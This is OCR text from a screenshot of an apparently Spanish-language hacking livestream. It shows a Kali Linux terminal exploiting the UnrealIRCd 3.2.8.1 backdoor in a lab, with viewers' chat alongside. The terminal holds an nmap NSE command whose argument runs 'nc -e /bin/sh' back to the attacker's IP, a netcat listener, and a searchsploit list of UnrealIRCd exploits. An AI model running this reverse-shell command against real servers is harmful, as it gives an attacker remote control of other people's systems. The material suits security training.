 FOLLOWERS
ckstarcode
SUBSCRIBERS
r
RECENT DONATION
Joel - €10
RECENT CHEER
40 pardillejo: 50
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:07
securiters@kali: ~
securiters@kali: ~ 116x41
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exit
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 4444' 192.168.182.120
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-09 21:06 CET
--------------- Timing report ---------------
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 4444
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 4444
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:06
Completed NSE at 21:06, 0.00s elapsed
Initiating Ping Scan at 21:06
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:06, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:06
Completed NSE at 21:06, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.13 seconds
(securiters㉿kali)-[~]
$
securiters@kali: ~ 61x37
Exploit Title | Path
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/rem
ote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/d
os/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/rem
ote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/d
os/27407.pl
Shellcodes: No Results
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
^C
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
id
^C
(securiters㉿kali)-[~]
$ tcpdump
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !
mmazo1987 resumen?
mardcore7 Buenas
mmazo1987 el nc en tu maquina
esta parado
mardcore7 con show a lo mejor
elhackeretico Configurar
LHOST
elhackeretico Aunque no lo
pida
mardcore7 probar tcpdump -i
tun0 y un ping para ver si funciona